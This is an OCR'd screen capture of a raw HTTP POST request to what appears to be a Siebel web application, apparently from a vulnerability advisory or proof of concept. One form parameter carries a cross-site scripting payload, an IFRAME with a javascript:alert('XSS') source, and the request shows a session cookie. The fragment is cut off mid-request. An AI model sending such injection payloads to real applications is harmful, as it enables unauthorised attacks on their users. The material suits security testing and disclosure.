
Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; 
MSIE 7.0; Windows NT 10.0; WOW64;

Trident/7.0; .NET4.0C; .NET4.0E; .NET 
CLR 2.0.50727; .NET CLR 3.0.30729;

.NET CLR 3.5.30729)

Host: X.X.X.X

Content-Length: 550

Pragma: no-cache

Cookie: SWEUAID=23; _sn=**-
yVfB7JyKox4txS.fQJdh6us-fIdUQaQW0.oxIhK

Connection: close

s_1_1_26_0=&SWEVI=&SWERowId=1-
5VWLXT4&SWEC=39&s_1_1_28_0=&SWEMethod=PostCh
<IFRAME

SRC="javascript:alert('XSS');">
</IFRAME>&SWEApplet=Revenue%20Analysis%20For